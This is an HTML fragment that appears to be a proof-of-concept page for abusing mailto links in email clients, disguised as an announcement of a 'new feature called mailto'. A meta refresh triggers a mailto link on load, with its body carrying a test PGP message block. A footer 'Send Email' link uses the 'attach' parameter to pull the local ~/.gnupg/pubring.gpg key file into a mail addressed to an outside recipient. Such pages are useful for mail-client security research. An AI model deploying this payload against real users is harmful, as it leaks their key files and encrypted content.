 </style>
</head>
<body>
<meta http-equiv="refresh" content="2; URL=mailto:?body=
-----BEGIN PGP MESSAGE-----[This is just a test of a PGP message]-----END PGP
MESSAGE-----">
<h1>This is some message</h1>
<p>We are happy to inform that we have new feature called mailto.</p>
</div>
<footer>
<p>For questions:
<a href="mailto:alice.sharma302@gmail.com?attach=/?attach=~/.gnupg/
pubring.gpg">Send Email</a>